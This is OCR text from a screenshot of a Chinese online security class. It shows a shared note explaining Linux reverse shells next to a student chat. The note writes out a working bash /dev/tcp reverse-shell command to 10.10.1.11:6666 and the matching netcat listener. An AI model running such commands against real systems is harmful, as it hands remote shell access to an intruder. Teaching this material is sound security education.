 第二期预习内容
有道云笔记
Reverse She
上课中 01:27:27
ux mknod 命
note.youdao.com/ynoteshare1/index.html?id=fb932831affa3e
退出分享
签到
举手
教学工具
抽奖
加好友
贴纸
营销工具
邀请
私信
下课
75
2
腾讯课堂
应用
书签工具栏
WEBSITES
LAB
CVE
EXP
史上最全的正则表...
简明现代魔法
其他书签
有道云笔记
Linux反弹Shell.md
保存
分享
将一个程序的输出作为输入发送到另一个程序。
三、反弹shell的本质
什么是反弹shell
被控端主动发起连接请求去连接控制端，通常被控端由于防火墙限制、权限不足、端口被占用等问
题导致被控端不能正常接收发送过来的数据包。
被控端： bash -i >& /dev/tcp/10.10.1.11/6666 0>&1
控制端： nc –lvvp 6666
bash -i
打开一个交互式的bash shell。
/dev目录
/dev/tcp/是Linux中的一个特殊设备，打开这个文件就相当于发起了一个socket调用，建立一个socket连接，
/dev/tcp/10.10.1.11/6666
和10.10.1.11的6666端口建立TCP连接
枫雪
40
0
分享时间: 202
讨论区
成员(21)
"郭庆贤"送给"mingy"一朵
苏豪
(づ￣ 3￣)づ
"杨达"送给"mingy"一朵
"陈健"送给"mingy"一朵
张壑
有点模糊呀 我得在仔细想想 反弹shell简单
但是原理有点糊
张壑
ok
张壑
好的
发送
资源监控
有道云笔记
立即下载